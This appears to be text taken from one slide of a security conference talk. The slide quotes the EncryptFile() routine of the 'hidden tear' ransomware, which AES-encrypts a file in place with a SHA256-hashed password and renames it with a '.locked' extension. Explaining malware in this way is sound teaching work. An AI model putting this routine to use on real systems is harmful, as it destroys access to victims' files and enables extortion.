 MRMCD
hidden tear – EncryptFile()
+
byte[] bytesToBeEncrypted = File.ReadAllBytes(file);
byte[] passwordBytes = Encoding.UTF8.GetBytes(password);
// Hash the password with SHA256
passwordBytes = SHA256.Create().ComputeHash(passwordBytes);
byte[] bytesEncrypted = AES_Encrypt(bytesToBeEncrypted,
passwordBytes);
File.WriteAllBytes(file, bytesEncrypted);
System.IO.File.Move(file, file+".locked");
25